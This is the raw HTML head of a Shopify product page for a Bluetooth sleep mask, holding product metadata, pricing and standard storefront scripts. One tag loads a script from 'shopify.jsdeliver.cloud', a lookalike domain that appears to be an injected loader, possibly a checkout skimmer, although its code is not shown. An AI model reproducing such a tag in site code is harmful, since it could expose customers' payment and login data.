

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio
body_size: 86347
content:
<!doctype html>
<html class="no-js" lang="de">
  <head> 
    <meta name="google-site-verification" content="JommEQsWP8Pt9xHP-1c20LblGNpry2e0rVNu8B0_kxk" />

 <script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
  "@type": "ListItem",
  "position": 1,
  "name": "Home",
  "item": "https://www.allrj.com"
}, {
    "@type": "ListItem",
    "position": 2,
    "name": "Allrj Smart Sleep Mask with Bluetooth 5.0 Audio",
    "item": "https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio"
  }]}
</script> 


<script type='application/ld+json'>{
"@context": "https://schema.org/",
"@type": "Product",
"@id": "https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio8261603262704",
"name": "Allrj Smart Sleep Mask with Bluetooth 5.0 Audio",
"description": "Allrj Smart Sleep Mask with Bluetooth 5.0 AudioSleep deeper. Wake refreshed. The Allrj Smart Sleep Mask blocks out light and noise while streaming crystal-clear audio through built-in Bluetooth 5.0 speakers.Made with soft, breathable fabric and adjustable straps, it fits any head size comfortably. The contoured eye cavities let your eyes move freely for a natural, pressure-free rest.Stream music, audiobooks, or white noise directly from your phone—no need for headphones or earbuds. The light-blocking material creates complete darkness, while sound-dampening foam keeps distractions out.Perfect for light sleepers, city living, or long flights, the Allrj Smart Sleep Mask delivers up to 8 hours on a single charge and comes with a travel case for easy portability.Key FeaturesBluetooth 5.0 for seamless audio streamingSoft, breathable fabric + adjustable fitContoured eye cavities for comfort &amp;amp; REM movement100% light-blocking, sound-reducing design8-hour rechargeable batteryCompact travel case includedSleep smarter. Anywhere, anytime.Order your Allrj Smart Sleep Mask today.",
"brand": {
  "@type": "Brand",
  "name": "ALLRJ"
  },
"offers": {
  "@type": "Offer",
  "price": "55.99",
  "priceCurrency": "USD",
  "itemCondition": "https://schema.org/NewCondition",
  "availability": "https://schema.org/InStock",
  "url": "https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio"
  },
"image": [
  "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039",
  "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039",
  "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037",
  "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333",
  "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037",
  "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038",
  "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038",
  "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038",
  "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038",
  "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332",
  "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333",
  "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038",
  "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037",
  "https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333"
  ],
"releaseDate": "2023-04-27 13:07:21 -0400",
    "sku": "14:173#B-no box;200007763:201336106",
    "mpn": "14:173#B-no box;200007763:201336106"}</script>
<meta property="og:site_name" content="Allrj">  
  <meta property="og:url" content="https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio">
  <meta property="og:title" content="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio">
  <meta property="og:type" content="product">
  <meta property="og:description" content="Block light &amp; noise while streaming music or white noise. The Allrj Smart Sleep Mask delivers comfort, Bluetooth audio &amp; 8hr battery for better sleep."><meta property="product:availability" content="instock">
  <meta property="product:price:amount" content="55.99">
  <meta property="product:price:currency" content="USD"><meta property="og:image" content="http://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039">
      <meta property="og:image:secure_url" content="https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039">
      <meta property="og:image:width" content="">
      <meta property="og:image:height" content="">
      <meta property="og:image:alt" content="">
    <meta name="twitter:site" content="@Allrj"><meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio">
  <meta name="twitter:description" content="Block light &amp; noise while streaming music or white noise. The Allrj Smart Sleep Mask delivers comfort, Bluetooth audio &amp; 8hr batt...">
<meta name="twitter:image" content="http://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039"> 
    



	
	
	


    <script src="https://app.speedboostr.io/lazyloadjs/argenispaul.myshopify.com.js?v=1769202262&shop=www.allrj.com&page_type=product" async></script>


    <meta name="p:domain_verify" content="ee0cb603baa49c840c70c29d51edff6a"/>
    
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "argenispaul.myshopify.com";


KiwiSizing.data = {
  collections: "375252803,282421592214",
  tags: "Accessories,bluetooth sleep mask,sleep mask",
  product: "8261603262704",
  vendor: "ALLRJ",
  type: "Sleep mask",
  title: "Allrj Smart Sleep Mask with Bluetooth 5.0 Audio",
  images: ["\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037","\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333"],
  options: [{"name":"Color","position":1,"values":["Blue","Black"]},{"name":"Ships From","position":2,"values":["United States"]}],
  variants: [{"id":44057324454128,"title":"Blue \/ United States","option1":"Blue","option2":"United States","option3":null,"sku":"14:173#B-no box;200007763:201336106","requires_shipping":true,"taxable":false,"featured_image":{"id":39941536219376,"product_id":8261603262704,"position":4,"created_at":"2023-04-27T13:05:31-04:00","updated_at":"2025-12-19T00:32:13-05:00","alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","width":1000,"height":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333","variant_ids":[44057324454128]},"available":true,"name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Blue \/ United States","public_title":"Blue \/ United States","options":["Blue","United States"],"price":5599,"weight":0,"compare_at_price":7999,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656297712,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44057324519664,"title":"Black \/ United States","option1":"Black","option2":"United States","option3":null,"sku":"14:193#B-Black;200007763:201336106","requires_shipping":true,"taxable":false,"featured_image":{"id":39941535957232,"product_id":8261603262704,"position":2,"created_at":"2023-04-27T13:05:26-04:00","updated_at":"2025-12-19T00:27:19-05:00","alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","width":1000,"height":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039","variant_ids":[44057324519664]},"available":true,"name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Black \/ United States","public_title":"Black \/ United States","options":["Black","United States"],"price":5999,"weight":0,"compare_at_price":8499,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656035568,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.allrj.com/cdn/shop/files/favicon-16x16.png?crop=center&height=32&v=1763390938&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
	
	
	
      Buy Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ
</title>

    
      <meta name="description" content="Buy Allrj Smart Sleep Mask with Bluetooth 5.0 Audio from ALLRJ at the lowest price.">
    

    

<meta property="og:site_name" content="ALLRJ">
<meta property="og:url" content="https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio">
<meta property="og:title" content="Allrj Smart Sleep Mask | Bluetooth 5.0 Audio">
<meta property="og:type" content="product">
<meta property="og:description" content="Block light &amp; noise while streaming music or white noise. The Allrj Smart Sleep Mask delivers comfort, Bluetooth audio &amp; 8hr battery for better sleep."><meta property="og:image" content="http://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039">
  <meta property="og:image:secure_url" content="https://www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="55.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Allrj Smart Sleep Mask | Bluetooth 5.0 Audio">
<meta name="twitter:description" content="Block light &amp; noise while streaming music or white noise. The Allrj Smart Sleep Mask delivers comfort, Bluetooth audio &amp; 8hr battery for better sleep.">


    <script src="//www.allrj.com/cdn/shop/t/66/assets/constants.js?v=137435152318798385821766125721" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/pubsub.js?v=120995972170520411031766125798" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/global.js?v=115964092296824760471766125749" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/jquery.js?v=62952191817197074451766125752" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/slick.min.js?v=83202188657980875121766125933" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/18512281/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2869121a50318bc1bea6e769f6590848">
<meta id="in-context-paypal-metadata" data-shop-id="18512281" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.allrj.com/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio">
<link rel="alternate" hreflang="en" href="https://www.allrj.com/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio">
<link rel="alternate" hreflang="es" href="https://www.allrj.com/es/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio">
<link rel="alternate" hreflang="fr" href="https://www.allrj.com/fr/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio">
<link rel="alternate" hreflang="de" href="https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio">
<link rel="alternate" type="application/json+oembed" href="https://www.allrj.com/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-US&shop_id=18512281" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":18512281,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/18512281","merchantName":"ALLRJ","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"ALLRJ","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2869121a50318bc1bea6e769f6590848","betas":["rich-media-storefront-analytics"],"domain":"www.allrj.com","predictiveSearch":true,"shopId":18512281,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "argenispaul.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"PRO THEME VER 1","id":140760416496,"schema_name":"Shrine","schema_version":"1.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.allrj.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_DUeEqFTJ.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_DUeEqFTJ.de.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DazCVyJ3.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D0AulfmK.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BISyWFEA.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"pay-button":["modules/v2/client.pay-button_CHADzJ4g.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-button":["modules/v2/client.shop-button_CQnD2U3v.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CmA0-hrC.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BCzC_Mib.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DYzOit4u.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Bc-1elH8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CqlRHmZs.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DZmBw6yB.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cx-w7rSq.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Djjmh8qM.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login":["modules/v2/client.shop-login_DMZMgoZf.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"lead-capture":["modules/v2/client.lead-capture_SqejaEd8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DUeEqFTJ.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4Jn3yCuLX\/loox.1618245436987.js?shop=argenispaul.myshopify.com","https:\/\/apps.omegatheme.com\/order-tracking\/script_tags\/script.js?shop=argenispaul.myshopify.com","https:\/\/popcustoms.com\/template-designer.js?shop=argenispaul.myshopify.com","https:\/\/apps.synctrack.io\/order-tracking\/script_tags\/script.js?v=1681316910\u0026shop=argenispaul.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":18512281,"offset":-18000,"reqid":"3fc2da27-5595-4a3a-a2cc-0910c7767911-1769202262","pageurl":"www.allrj.com\/de\/products\/allrj-smart-sleep-mask-with-bluetooth-5-0-audio","u":"279ae93bf07a","p":"product","rtyp":"product","rid":8261603262704};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.allrj.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.allrj.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.allrj.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.allrj.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

